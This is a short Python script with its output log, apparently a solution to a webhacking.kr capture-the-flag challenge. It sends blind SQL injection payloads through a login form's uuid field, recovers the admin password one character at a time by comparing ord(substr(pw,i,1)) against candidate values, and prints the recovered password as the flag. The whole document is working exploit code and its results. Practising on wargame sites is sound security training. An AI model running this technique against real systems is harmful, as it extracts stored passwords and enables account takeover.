 22.py
1 import requests
2
3
4 pw = '2a93a'
5 for i in range(len(pw)+1,33):
6     for j in range(48,123):
7         headers = {'Host': 'webhacking.kr',
8            'Cookie': "PHPSESSID=dc90187da81e259ed268a24690253bd4"
9           }
10         url = 'http://webhacking.kr/challenge/bonus/bonus-2/index.php'
11         data = {
12             "uuid":"admin' and ord(substr(pw,"+str(i)+",1))="+str(j)+"#",
13             "pw": ""
14         }
15         #data = "admin' and ord(substr(pw,"+str(i)+",1))="+str(j)+"#"
16         req = requests.post(url, data=data, headers=headers)
17         #print req.content
18         print "%d , %s" % (i, chr(j))
19
20         if ("Wrong password!" in req.content):
21             pw = pw + chr(j)
22             print "Found It!! =====> : "+chr(j)
23             print "pw=====> :"+pw
24             break
25
26 print "flag======>"+pw
32 , S
32 , T
32 , U
32 , V
32 , W
32 , X
32 , Y
32 , Z
32 , [
32 , \
32 , ]
32 , ^
32 , _
32 , `
32 , a
Found It!! =====> : a
pw=====> :2a93a7cea083c6e9e02c97ec5a5d715a
flag======>2a93a7cea083c6e9e02c97ec5a5d715a